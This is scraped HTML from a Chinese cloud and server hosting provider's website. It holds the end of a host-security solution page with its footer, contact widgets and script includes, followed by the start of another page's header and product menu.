	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/353b16db3ba3b1deb3aeb1db792cf9af.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/9b1d099bc135e458589847016b5ecb6f.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/353b16db3ba3b1deb3aeb1db792cf9af.png" alt="防止病毒勒索和恶意挖矿"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">防止病毒勒索和恶意挖矿</h4></div>
	              </div>
	            </li>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/c5acbb5caea499834618e4e069872709.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/f71b81b7ddf57b8137186ca31986385c.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/c5acbb5caea499834618e4e069872709.png" alt="智能化的威胁风险扫描"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">智能化的威胁风险扫描</h4></div>
	              </div>
	            </li>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1.2s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/afc020782ca5a11f962550097740c248.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/458ab7d6bdb4fb1204dffc720e3cd61d.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/afc020782ca5a11f962550097740c248.png" alt="满足等保合规的安全要求"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">满足等保合规的安全要求</h4></div>
	              </div>
	            </li>
	          </ul>
	        </div>
	      </div>
	    </div>
	  </div>
	  <div class="c-section c-p-y-tall sol-contact sol-contact-has-bg" data-mod="connectUs">
	    <div class="c-section-inner">
	      <a class="anchor" id="connectUs"></a>
	      <!-- 内容块 -->
	      <div class="c-section-bd clearfix">
	        <div class="sol-contact-inner">
	          <div class="sol-contact-box">
	            <div class="sol-contact-hd">
	              <h2 class="sol-contact-tit J-sltSectionTitle wow fadeInDown" data-wow-duration="0.6s">联系我们</h2></div>
	            <div class="sol-contact-bd">
	              <p class="sol-contact-desc wow fadeInRight" data-wow-duration="1.2s">关于使用场景和技术架构的更多咨询， 请联系我们的销售和技术支持团队。</p></div>
	            <div class="sol-contact-ft">
	              <div class="sol-contact-btn wow fadeInUp" data-wow-duration="1s">
	                <a role="button" hotrep="solution.security-host.connectUs.connect.btn" href="/contact.html" class="c-btn">联系我们</a></div>
	            </div>
	          </div>
	        </div>
	        <div class="sol-contact-bg"></div>
	      </div>
	    </div>
	  </div>
	</div>
<script src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/base.js"></script>
<script src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/education.js"></script>
 
    <footer id="contact" class=" iq-over-dark-90">
      <div class="footer-topbar">
        <div class="container">
          <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 ">
              <div class="widget">
                <div class="textwidget">
                  <div class="row ">
                    <div class="col-lg-6 mb-5 mb-lg-0 text-center text-lg-left">
                      <h3 class="bluetext">一家简单好用的云服务提供商</h3></div>
                    <div class="col-lg-6 mb-5 mb-lg-0 text-center text-lg-right">
                      <form class="mc4wp-form mc4wp-form-517" action="/news/support/">
                        <div class="mc4wp-form-fields">
                          <input type="text" name="kw" placeholder="搜索关键词查阅文档" required="">
                          <input type="submit" value="搜索"></div>
                      </form>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-top">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-6 ">
              <div class="widget">
                <div class="textwidget ">
                  <p>
                    <img class="mb-3 img-fluid" src="https://www.suteidc.com/home/img/logo.png" alt="速特互联">
                    <br>性能与便捷</p></div>
              </div>
            </div>
			            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 pl-5">
              <div class="widget">
                <h4 class="footer-title">关于我们</h4>
                <div>
                  <ul class="menu">
					                      <li>
                      <a href="/page/index" target="_self">了解我们</a></li>
					                      <li>
                      <a href="/contact.html" target="_self">联系我们</a></li>
					                      <li>
                      <a href="/news/index/5" target="_self">服务公告</a></li>
					                    </ul>
                </div>
              </div>
            </div>
			            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 pl-5">
              <div class="widget">
                <h4 class="footer-title">帮助中心</h4>
                <div>
                  <ul class="menu">
					                      <li>
                      <a href="/news/support/" target="_self">文档中心</a></li>
					                      <li>
                      <a href="/member/worksystem?id=add" target="_self">在线工单</a></li>
					                      <li>
                      <a href="/bt.html" target="_self">宝塔面板</a></li>
					                    </ul>
                </div>
              </div>
            </div>
			            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 pl-5">
              <div class="widget">
                <h4 class="footer-title">畅销产品</h4>
                <div>
                  <ul class="menu">
					                      <li>
                      <a href="/server/purchase" target="_self">江苏高防服务器</a></li>
					                      <li>
                      <a href="/server/purchase" target="_self">内蒙BGP服务器</a></li>
					                      <li>
                      <a href="/server/purchase" target="_self">游戏高频服务器</a></li>
					                    </ul>
                </div>
              </div>
            </div>
			
            <div class="col-lg-3 col-md-6 col-sm-6 mt-lg-0 mt-4 pl-5">
              <div class="widget">
                <h4 class="footer-title ">联系我们</h4>
                <div class="row">
                  <div class="col-sm-12">
                    <ul class="iq-contact">
                      <li>
                        <a>
                          <i class="fa fa-home"></i>
                          <span>贵州省贵阳市观山湖区会展城SOHO D座12层</span></a>
                      </li>
                      <li>
                        <a href="">
                          <i class="fa fa-envelope"></i>
                          <span>
                            <span class="__cf_email__">billing#suteidc.com</span></span>
                        </a>
                      </li>
                      <li>
                        <a href="tel:0851-84858610">
                          <i class="fa fa-phone"></i>
                          <span>服务热线：0851-84858610</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="copyright-footer">
        <div class="container">
          <div class="pt-3 pb-3">
            <div class="row justify-content-between">
              <div class="col-lg-12 col-md-12 text-md-center text-center">
                <div class="social-icone">
                  <ul class="zdy-ft">
					                      <li class="d-inline">
                      <i class="fa footer-icon-record0"></i>
                      <a href="https://ythzxfw.miit.gov.cn/" target="_blank">《中华人民共和国增值电信业务经营许可证》编号：黔B1-20204031</a></li>                    <li class="d-inline">
                      <img src="/home/img/icp.png"> 工信部备案号： <a class="ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">黔ICP备15009199号-1</a></li>                    <li class="d-inline">
                     <img src="/home/img/beian.png"> 公安部备案号：<a class="beian-ico" target="_blank" href="/" rel="nofollow">贵公网安备52010202000665号</a></a></li>                    <li class="d-inline">
                      <a href="http://syjj.enshi.gov.cn/" target="_blank">统一社会信用代码：91520115308801840B</a></li>                  </ul>
                </div>
              </div>
              <div class="col-lg-12 col-md-12 text-md-center text-center">
                <span class="copyright">©2014-2023 suteidc.com 速特互联 版权所有 <br><a href="https://www.ip138.com/idc/" target="_blank">idc公司</a></span><span><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?82903c347b32033961fed3fbe213069b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></span></div>
            </div>
          </div>
        </div>
      </div>
    </footer>
	<div class="zdy-zxkf"><a href="javascript:contactshow()"><i class="fa fa-headphones"></i>在线客服</a></div>
	   <div class="contactbox" style="display: none;">
	   	<div class="close" onclick="contactclose()"></div>
	   	<div class="box2">
	   		<div class="closebtn" onclick="contactclose()"><img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/close.png"></div>
	   		<div class="top flex">
	   			<div class="ico"><img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-top.png"></div>
	   			<div class="txt">
	   				<div class="f-40 fw-b">速特互联客服中心</div>
	   				<div class="f-18 fw-l">点击按钮可通过QQ进行沟通，请确认启动QQ</div>
	   			</div>
	   		</div>
	   		<div class="cont f-16">
	   			<div class="sbar">
	   				<ul>
	   					<li class="flex">
	   						<div class="left flex">
	   							<img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-ico-1.png">
	   							<span class="f-26">综合业务</span>
	   						</div>
	   						<div class="right">
	   							<div class="flex">
	   									   									   								<a href="http://wpa.qq.com/msgrd?v=3&uin=595920111&site=qq&menu=yes" target="_blank" class="btn amallbtn">
	   									<em>售后服务</em></a>
	   										   										   									   									
									<span>服务热线：<b class="f-18 c-blue">0851-84858610</b> </span>
	   							</div>
	   							<div class="p c-999">QQ客服与服务电话采用集中调度，多人值班，受理所有业务</div>
	   						</div>
	   					</li>
	   					<li class="flex zdy-dkf">
	   						<div class="left flex">
	   							<img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-ico-2.png">
	   							<span class="f-26">业务咨询</span>
	   						</div>
	   						<div class="right">
	   							<div class="flex">
										   							<a href="http://wpa.qq.com/msgrd?v=3&uin=595920111&site=qq&menu=yes" target="_blank" class="btn amallbtn">
									<em>售后客服</em><p>QQ:595920111</p></a>
										   							<a href="http://wpa.qq.com/msgrd?v=3&uin=44969696&site=qq&menu=yes" target="_blank" class="btn amallbtn">
									<em>售前客服</em><p>QQ:44969696</p></a>
									
	   							</div>
	   							<div class="p c-999">业务相关，请咨询售前客服，为避免丢失消息，请尽量添加好友</div>
	   						</div>
	   					</li>
	   					<li class="flex">
	   						<div class="left flex">
	   							<img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-ico-3.png">
	   							<span class="f-26">售后支持</span>
	   						</div>
	   						<div class="right">
	   							<div class="flex">
	   																   							<a href="http://wpa.qq.com/msgrd?v=3&uin=595920111&site=qq&menu=yes" target="_blank" class="btn amallbtn">
	   								<em>售后服务</em></a>
										   																	   								
	   							</div>
	   							<div class="p c-999">售后问题处理，请QQ在线售后技术，或者提交工单服务请求，我们会尽全力解决您的问题</div>
	   						</div>
	   					</li>
	   				</ul>
	   			</div>
	   		</div>
	   	</div>
	   </div>
    <button class="scroll-top scroll-to-target" data-target="html">
        <span class="icon ion-chevron-up"></span>
    </button>
	
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery-3.4.1.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery.countdown.min.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/megamenu.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/app.js?v=5"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery-min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/popper.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/bootstrap.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/appear.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery-migrate.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/scripts.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jQuery.countdownTimer.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/tox-progress.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/timeline.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/timeline.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/slick.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/popper.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/owl.carousel.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/countdown.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery.countTo.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery.magnific-popup.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/isotope.pkgd.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/wow.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/custom.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/revslider/js/revolution.tools.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/revslider/js/rs6.min.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/Zdy.js?v=33"></script>
	<script src="https://www.suteidc.com/home/js/layer/layer.js"></script>
		<script type="text/javascript">
    var get_data_url = "https://www.suteidc.com/welcome/get_data/"
    $(function(){
        $.post(get_data_url+'get_user_info','',function(response){
            if(response.verify){
                var user_type_name = response.user_type == 2 ? '已企业' : '已个人';
                $('.certification').addClass('ysm').show().find('span').html(user_type_name);
            }
			$('.userye').show().find('span').html(response.money);
        },'json');
        // wechat toggle
        $('.wechat').hover(function () {
            $('.wechat-qr').toggle()
        });
    })
</script>
	
	<script>function contactshow(){$(".contactbox").fadeIn(300)} function contactclose(){$(".contactbox").fadeOut(300)}</script>
	  


	  <iframe name="iframeNew" style="display:none;"></iframe>
	  <div style="display:none"><link rel="stylesheet" href="https://www.suteidc.com/skin/newcloud/css/kefu.css">
<div class="contact-bar">
    <div class="contact-bar-top">
        <div class="contact-bar-item">
            <div class="item-icon item-icon-phone"></div>
            <div class="item-bubble item-bubble-phone" style="display: none;"><div>咨询电话</div><p>0851-84858610</p></div>
        </div>
        <div class="contact-bar-item">
            <div class="item-icon item-icon-wechat"></div>
            <div class="item-bubble item-bubble-service" style="display: none;"><div class="zx-tit">售前咨询</div><div class="contact-list clearfix">
			<div class="contact-item">
               <div class="contact-item-name">
                   <span>4K</span>
                   <div class="contact-qq">
                       <a target="_blank" href="https://wpa.qq.com/msgrd?v=3&amp;uin=44969696&amp;site=qq&amp;menu=yes" rel="nofollow">
                           <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-qq.gif" alt="">
                       </a>
                       <div class="contact-qq-bubble">点击立即咨询</div>
                   </div>
                   <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-wechat-icon.png" alt="">
               </div>
               <div class="contact-item-erweima clearfix" style="display: none;">
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230506/123-1683368796.png" alt="">
                        <p>添加客服4K的微信</p>
                   </div>
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230517/4K-1684330812.png" alt="">
                        <p>添加客服4K的QQ</p>
                   </div>
               </div>
          </div>
		  
		  <div class="contact-item">
               <div class="contact-item-name">
                   <span>小锋</span>
                   <div class="contact-qq">
                       <a target="_blank" href="https://wpa.qq.com/msgrd?v=3&amp;uin=595920111&amp;site=qq&amp;menu=yes" rel="nofollow">
                           <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-qq.gif" alt="">
                       </a>
                       <div class="contact-qq-bubble">点击立即咨询</div>
                   </div>
                   <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-wechat-icon.png" alt="">
               </div>
               <div class="contact-item-erweima clearfix" style="display: none;">
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230506/123-1683368796.png" alt="">
                        <p>添加客服小锋微信</p>
                   </div>
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230517/shouhouqq-1684330631.jpg" alt="">
                        <p>添加客服小锋QQ</p>
                   </div>
               </div>
          </div>
		  
		  </div>
		  
<div class="background-tit">售后服务</div>
    <div class="support">
          <div class="support-tit">
              <div class="support-phone"><img src="https://www.suteidc.com/skin/newcloud/img/contact-phone-icon.png" alt="">0851-84858610</div>
              <div class="contact-qq">
                  <a href="https://wpa.qq.com/msgrd?v=3&amp;uin=595920111&amp;site=qq&amp;menu=yes" target="_blank"><img src="https://www.suteidc.com/skin/newcloud/img/right-bar-qq.gif" alt="">595920111</a>
                  <div class="contact-qq-bubble">点击立即咨询</div>
              </div>
          </div>
          <div class="support-erweima clearfix">
              <div class="erweima-column">
                  <img src="https://www.suteidc.com/skin/newcloud/img/wxgzh.png" alt=""><p>关注微信公众号</p>
              </div>
              <div class="erweima-column">
                  <img src="https://www.suteidc.com/upload/editor/image/20230517/shouhouqq-1684330631.jpg" alt=""><p>售后服务QQ</p>
              </div>
              <div class="support-time-text">提供7*24小时全天候不间断的售后服务</div>
          </div>
   </div></div>
        </div>
        <div class="contact-bar-item">
            <div class="item-icon item-icon-service"><a href="#"></a></div>
            <div class="item-bubble item-bubble-zixun" style="display: none;"><a target="_blank" href="https://www.suteidc.com/member/worksystem?id=add" rel="nofollow">
                    <div>提交工单</div>
                    <p>24小时售后技术支持</p>
                </a></div>
        </div>
    </div>
</div>
<!--common javascript-->
<script type="text/javascript" src="https://cache.yisu.com/www/js/common/common.js"></script>
<!--common javascript end--></div>
	  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?82903c347b32033961fed3fbe213069b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suteidc.com/security.html?_=1770041032286
body_size: 12007
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
    <title>速特互联-贵州电信_联通_移动_机柜租用_服务器租用托管_高防BGP三线IDC云计算资源 - Powered by © Prokvm云服务器管理系统</title>
    <meta name="keywords" content="速特互联,贵州电信,贵州联通,贵州移动,贵州服务器租用,高防服务器租用,香港服务器租用,日本服务器租用,海外服务器租用,vps云服务器 - Powered by © Prokvm云服务器管理系统" />
    <meta name="description" content="速特互联(www.suteidc.com)专业提供贵州电信、贵州联通、贵州移动等多线IDC资源，我司拥有优质的数据中心、高电机柜、BGP大带宽、云服务器以及物理服务器租用托管资源，选择速特，你成功路上值得信赖的好伙伴。 - Powered by © Prokvm云服务器管理系统" />
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <link rel="shortcut icon" href="https://www.suteidc.com/favicon.ico" />
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/revslider/css/rs6.css">
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/typography.css">
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/zdy-style.css?v=77" />
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/responsive.css?v=37">
	
	<script type="text/javascript">
	    var app = {
	        host:"https://www.suteidc.com/",
	        language_real: 'chinese',
	        lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"}
	    };
	</script>
	<script type="text/javascript" src="https://www.suteidc.com/home/js/vue/vue@2.6.11"></script>
	<script src="https://www.suteidc.com/home/js/home.js?4.2"></script>
		<script src="https://www.suteidc.com/addons\geetest\js\geetest.min.js"></script>
		<script src="https://www.suteidc.com/addons\geetest\js\geetest.init.js"></script>
	
	
	</head>
  <body>
    <div id="loading">
    <div id="loading-center">
    <div class="load-img">
    <img src="https://www.suteidc.com/skin/ZdsjuP1/images/loader.gif" alt="loader"></div>
    </div>
    </div>
	
	 <header id="header" class="header-main">
	<div id="logoAndNav" class="main-header-menu-wrap white-bg" >
	    <div class="container">
	        <nav class="js-mega-menu navbar navbar-expand-md header-nav">
	            <a class="navbar-brand" href="/"><img src="https://www.suteidc.com/home/img/logo.png" alt="速特互联" class="img-fluid" /></a>
	            <button type="button" class="navbar-toggler btn" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
	                <span id="hamburgerTrigger">
	                  <span class="icon ion-navicon-round"></span>
	                </span>
	            </button>
	            <div id="navBar" class="collapse navbar-collapse  justify-content-between">
	                <ul class="navbar-nav ml-auto main-navbar-nav">
												<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link " href="/" target="_self" aria-haspopup="true" aria-expanded="false">网站首页</a>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">产品</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/server" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/fwq-1686966125.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">弹性云服务器 ECS</span>
						                                <small class="u-header__promo-text">可随时自助获取、可弹性伸缩的云服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/lxc" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/lxc-1686966515.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">轻量服务器</span>
						                                <small class="u-header__promo-text">提供轻量级的虚拟化，隔离进程和资源的服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/gaopin" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/gaopin-1686966827.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">高频服务器</span>
						                                <small class="u-header__promo-text">搭载高端桌面处理器，提供高频计算能力</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/gaofang" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/605399-1686967094.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">高防服务器</span>
						                                <small class="u-header__promo-text">可防御DDos攻击、CC攻击的云服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/vhost" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/xnj-1686966331.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">云虚拟主机</span>
						                                <small class="u-header__promo-text">云引擎虚拟主机，架设在云引擎高可用云服务器之上</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/sql" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/sjk-1686966433.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">云数据库</span>
						                                <small class="u-header__promo-text">便捷管理，稳定可靠的数据库处理服务</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/ssl" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/ssl-1686966727.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">SSL安全证书</span>
						                                <small class="u-header__promo-text">保证用户和服务器间信息传输安全，企业必选</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/vhost/purchase_cdn" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/CDN-1686967499.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">CDN分发</span>
						                                <small class="u-header__promo-text">网站加速，内容分发</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/host" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/333114-1686967642.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">物理服务器租用</span>
						                                <small class="u-header__promo-text">完全独享性能的物理服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/host/purchase_deposit" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/icon-1686967751.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">服务器托管服务</span>
						                                <small class="u-header__promo-text">为您提供星级服务的数据中心托管</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">解决方案</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/ecommerce.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">智慧电商解决方案</span>
						                                <small class="u-header__promo-text">为各种规模的企业提供灵活、安全、稳定、低成本的方案</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/enterprise.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
